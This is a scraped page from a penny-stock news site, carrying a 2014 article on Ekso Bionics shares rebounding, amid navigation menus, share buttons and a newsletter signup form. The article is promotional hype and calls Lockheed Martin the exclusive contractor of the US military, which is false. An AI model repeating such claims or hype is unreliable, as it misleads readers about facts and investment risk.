CLNV): Understanding the 180% Surge and Key Insights</p></a></li><li><a href="https://microcapdaily.com/msp-recovery-nasdaq-lifw-rally-untangling-the-surge-and-lifewallets-healthcare-revolution/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>MSP Recovery (NASDAQ: LIFW) in the Spotlight: Legal Battles, Luxe Living, and Stock Surge</p></a></li><li><a href="https://microcapdaily.com/vci-global-nasdaq-vcig-joins-forces-with-microsoft-azure-openai-a-tech-revolution-unleashed/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>VCI Global (NASDAQ: VCIG) Joins Forces with Microsoft Azure OpenAI: A Tech Revolution Unleashed</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4500 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/emerging-markets/">Emerging Markets</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/bitfarms-nasdaq-bitf-in-focus-exploring-the-meteoric-110-surge-and-macro-influences/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Bitfarms (NASDAQ: BITF) in Focus: Exploring the Meteoric 110% Surge and Macro Influences</p></a></li><li><a href="https://microcapdaily.com/music-licensing-inc-otc-song-unraveling-the-1250-surge-and-current-valuation/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Music Licensing Inc. (OTC: SONG): Unraveling the 1250% Surge and Current Valuation</p></a></li><li><a href="https://microcapdaily.com/lucy-scientific-discoverys-nasdaq-lsdi-game-changing-move-a-closer-look-at-the-high-times-acquisition/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Lucy Scientific Discovery&#8217;s (NASDAQ: LSDI) Game-Changing Move: A Closer Look at the High Times Acquisition</p></a></li><li><a href="https://microcapdaily.com/wm-technologys-nasdaq-maps-stock-surges-91-in-mysterious-rally-whats-behind-the-boom/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>WM Technology&#8217;s (NASDAQ: MAPS) Stock Surges 91% in Mysterious Rally: What&#8217;s Behind the Boom?</p></a></li><li><a href="https://microcapdaily.com/cannabis-industry-surges-flora-growth-corp-nasdaq-flgc-leads-the-way-with-77-intraday-jump/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Cannabis Industry Surges: Flora Growth Corp. (NASDAQ: FLGC) Leads the Way with 77% Intraday Jump</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4504 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/street-watch/">Street Watch</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</p></a></li><li><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-300x181.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1024x617.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-768x463.jpg 768w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-590x354.jpg 590w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280.jpg 1280w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</p></a></li><li><a href="https://microcapdaily.com/rainmaker-worldwide-otc-rakr-exploring-recent-fluctuations-strategic-acquisition/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Rainmaker Worldwide (OTC: RAKR): Exploring Recent Fluctuations &#038; Strategic Acquisition</p></a></li><li><a href="https://microcapdaily.com/nitches-otc-nich-expansion-roadmap-latest-developments-what-to-expect-in-2024/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Nitches&#8217; (OTC: NICH) Expansion Roadmap: Latest Developments &#038; What to Expect in 2024</p></a></li><li><a href="https://microcapdaily.com/the-crypto-company-otc-crcw-skyrockets-1000-understanding-the-surge-and-potential-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>The Crypto Company (OTC: CRCW) Skyrockets 1000%: Understanding the Surge and Potential Impact</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4503 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/small-caps/">Small Caps</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/tg-therapeutics-nasdaq-tgtx-bullish-analysts-breakthrough-treatment-in-relapsing-ms/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>TG Therapeutics (NASDAQ: TGTX): Bullish Analysts &#038; Breakthrough Treatment in Relapsing MS</p></a></li><li><a href="https://microcapdaily.com/t2-biosystems-nasdaq-ttoo-breaks-ground-fda-clearance-market-trends-and-healthcare-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>T2 Biosystems (NASDAQ: TTOO) Breaks Ground: FDA Clearance, Market Trends, and Healthcare Impact</p></a></li><li><a href="https://microcapdaily.com/solowin-holdings-nasdaq-swin-95-stock-rally-analyzing-the-market-hype-and-ipo-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Solowin Holdings (NASDAQ: SWIN) 95% Stock Rally: Analyzing the Market Hype and IPO Impact&#8221;</p></a></li><li><a href="https://microcapdaily.com/neubase-therapeutics-nasdaq-nbse-stake-acquisition-symetryx-urges-board-to-consider-1-per-share-dividend/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>NeuBase Therapeutics (NASDAQ: NBSE) Stake Acquisition: Symetryx Urges Board to Consider $1 per Share Dividend</p></a></li><li><a href="https://microcapdaily.com/phenomex-inc-nasdaq-cell-to-merge-with-bruker-corporation-in-strategic-acquisition/"><div class="mvp-mega-img"></div><p>PhenomeX Inc. (NASDAQ: CELL) to Merge with Bruker Corporation in Strategic Acquisition</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4483"><a href="https://microcapdaily.com/about-micro-cap-daily/">About MCD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://microcapdaily.com/advertising/">Advertising</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><a href="https://microcapdaily.com/contacts/">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4495"><a href="https://microcapdaily.com/privacy-policy/">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://microcapdaily.com/sec-disclosure/">SEC Disclosure</a></li>
</ul>
</li>
</ul></div>                              </div><!--mvp-nav-menu-->
                            </div><!--mvp-nav-bot-left-in-->
                          </div><!--mvp-nav-bot-left-out-->
                        </div><!--mvp-nav-bot-cont-->
                      </div><!--mvp-nav-bot-right-in-->
                      <div class="mvp-nav-bot-right left relative">
                        <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
                      </div><!--mvp-nav-bot-right-->
                    </div><!--mvp-nav-bot-right-out-->
                  </div><!--mvp-nav-bot-wrap-->
                </div><!--mvp-main-nav-bot-cont-->
              </div><!--mvp-main-box-->
            </div><!--mvp-main-nav-bot-->
          </nav><!--mvp-main-nav-wrap-->
              </header><!--mvp-main-head-wrap-->
      <div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://microcapdaily.com/ekso-bionics-holdings-inc-otcbb-ekso-takes-out-resistance/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/stocks/"><span class="mvp-post-cat left">stocks</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">Ekso Bionics Holdings, Inc. (OTCBB: EKSO) Takes Out Resistance</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/f5c81853637feb66ba7f19af0fea1459d156f2107687df8a3cfc434b4cb8502a?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f5c81853637feb66ba7f19af0fea1459d156f2107687df8a3cfc434b4cb8502a?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">11 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2014-11-07">November 7, 2014</time></span>
										<meta itemprop="dateModified" content="2014-11-12 7:38 am"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/admin/" title="Posts by Boe Rimes" rel="author">Boe Rimes</a></span> 									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="1920" height="784" src="https://microcapdaily.com/wp-content/uploads/2014/11/ekso.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://microcapdaily.com/wp-content/uploads/2014/11/ekso.jpg 1920w, https://microcapdaily.com/wp-content/uploads/2014/11/ekso-300x123.jpg 300w, https://microcapdaily.com/wp-content/uploads/2014/11/ekso-1024x418.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2014/11/ekso-768x314.jpg 768w, https://microcapdaily.com/wp-content/uploads/2014/11/ekso-1536x627.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />																								<meta itemprop="url" content="https://microcapdaily.com/wp-content/uploads/2014/11/ekso.jpg">
												<meta itemprop="width" content="1000">
												<meta itemprop="height" content="408">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://microcapdaily.com/ekso-bionics-holdings-inc-otcbb-ekso-takes-out-resistance/&amp;t=Ekso Bionics Holdings, Inc. (OTCBB: EKSO) Takes Out Resistance', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=Ekso Bionics Holdings, Inc. (OTCBB: EKSO) Takes Out Resistance -&amp;url=https://microcapdaily.com/ekso-bionics-holdings-inc-otcbb-ekso-takes-out-resistance/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://microcapdaily.com/ekso-bionics-holdings-inc-otcbb-ekso-takes-out-resistance/&amp;media=https://microcapdaily.com/wp-content/uploads/2014/11/ekso.jpg&amp;description=Ekso Bionics Holdings, Inc. (OTCBB: EKSO) Takes Out Resistance', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="mailto:?subject=Ekso Bionics Holdings, Inc. (OTCBB: EKSO) Takes Out Resistance&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://microcapdaily.com/ekso-bionics-holdings-inc-otcbb-ekso-takes-out-resistance/">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
																		<a href="https://microcapdaily.com/ekso-bionics-holdings-inc-otcbb-ekso-takes-out-resistance/#respond">
						<li class="mvp-post-soc-com mvp-com-click">
							<i class="far fa-comment" aria-hidden="true"></i>
						</li>
						</a>
														</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://microcapdaily.com/ekso-bionics-holdings-inc-otcbb-ekso-takes-out-resistance/&amp;t=Ekso Bionics Holdings, Inc. (OTCBB: EKSO) Takes Out Resistance', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Ekso Bionics Holdings, Inc. (OTCBB: EKSO) Takes Out Resistance -&amp;url=https://microcapdaily.com/ekso-bionics-holdings-inc-otcbb-ekso-takes-out-resistance/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://microcapdaily.com/ekso-bionics-holdings-inc-otcbb-ekso-takes-out-resistance/&amp;media=https://microcapdaily.com/wp-content/uploads/2014/11/ekso.jpg&amp;description=Ekso Bionics Holdings, Inc. (OTCBB: EKSO) Takes Out Resistance', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=Ekso Bionics Holdings, Inc. (OTCBB: EKSO) Takes Out Resistance https://microcapdaily.com/ekso-bionics-holdings-inc-otcbb-ekso-takes-out-resistance/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="mailto:?subject=Ekso Bionics Holdings, Inc. (OTCBB: EKSO) Takes Out Resistance&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://microcapdaily.com/ekso-bionics-holdings-inc-otcbb-ekso-takes-out-resistance/">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
																					<a href="https://microcapdaily.com/ekso-bionics-holdings-inc-otcbb-ekso-takes-out-resistance/#respond">
								<li class="mvp-soc-mob-com mvp-com-click">
									<i class="far fa-comment" aria-hidden="true"></i>
								</li>
								</a>
																		</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<div id="tps_slideContainer_5748" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p style="text-align: justify;">Ekso Bionics Holdings, Inc. (OTCBB: EKSO) hit the OTCBB in January of this year at $2.25 and quickly rose to spectacular highs of $8.22 per share towards the end of March. The epic run which saw the price of EKSO rise almost 4 fold was followed by an even bigger drop when EKSO hit an all-time low of $0.753 in recent trading.</p>
<p style="text-align: justify;">Since EKSO recent lows under $1 the stock has exploded upwards on massive volume and investors are hoping this one can regain its previous highs.</p>
<p style="text-align: justify;">On October 2 EKSO announced that it was selected by Boston Dynamics, now part of Google, to continue developing technologies for Defense Advanced Research Projects Agency&#8217;s (DARPA&#8217;s) Warrior Web Task A project.</p>
<p style="text-align: justify;">EKSO BIONICS HOLDING (OTCBB:EKSO) may trade on the OTCBB but the Company operates more like a Big Board Stock than a microcap. Since inception there has been no known promotion of EKSO yet the stock trades millions.</p>
<p style="text-align: justify;"> As well the Company has the proven ability to raise large sums of money; EKSO went public through a reverse merger in January simultaneously raising $20.6 million through a bridge debt transaction.</p>
<p style="text-align: justify;">Ekso Bionics Holdings, Inc. (OTC: EKSO) has been pioneering the field of robotic exoskeletons, or wearable robots, to augment human strength, endurance and mobility. The company&#8217;s first commercially available product called Ekso has helped thousands of people living with paralysis take millions of steps not otherwise possible. By designing and creating some of the most forward-thinking and innovative solutions for people looking to augment human capabilities, Ekso Bionics is helping people rethink current physical limitations and achieve the remarkable.</p>
<p style="text-align: center;"><em><strong>For more info on EKSO Please Subscribe below, also you should know we have Something Huge Coming!<br />
</strong></em></p>
	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div>
<p style="text-align: justify;">Currently, Ekso Bionics is in collaboration with Lockheed Martin (NYSE:LMT), the exclusive contractor of the US military, in an attempt to provide exoskeletons for military purposes. Many EKSO investors are overlooking this opportunity. The military market could be the secondary market that not only raises awareness of EKSO&#8217;s bionic skeleton, but also advances the function of the technology.</p>
<p><img decoding="async" class="aligncenter" src="http://bigcharts.marketwatch.com/kaavio.Webhost/charts/big.chart?nosettings=1&amp;symb=ekso&amp;uf=0&amp;type=2&amp;size=2&amp;sid=12267756&amp;style=320&amp;freq=7&amp;entitlementtoken=0c33378313484ba9b46b8e24ded87dd6&amp;time=18&amp;rand=1086300092&amp;compidx=&amp;ma=0&amp;maval=9&amp;lf=1&amp;lf2=0&amp;lf3=0&amp;height=335&amp;width=579&amp;mocktick=1" alt="" /></p>
